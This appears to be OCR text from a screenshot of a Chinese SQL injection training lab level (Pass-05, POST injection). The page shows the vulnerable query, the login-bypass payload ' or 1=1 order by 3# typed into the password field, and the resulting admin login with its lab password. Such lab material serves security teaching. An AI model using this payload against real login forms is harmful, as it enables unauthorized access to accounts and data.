 inject2.lab.aqlab.cn:81/Pass-05/index.php
90%
13
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
本关考点:
POST注入 (一)
任务
通过POST注入获得flag。
数据库查询语句:
select *from user where username ='' and password='' or 1=1 order by 3#'
登录框
输入正确账号密码登录
Username :
Password : ' or 1=1 order by 3#
登录
查询结果:
成功登录
Your Login name:admin
Your Password:as4dsa2dsad2a3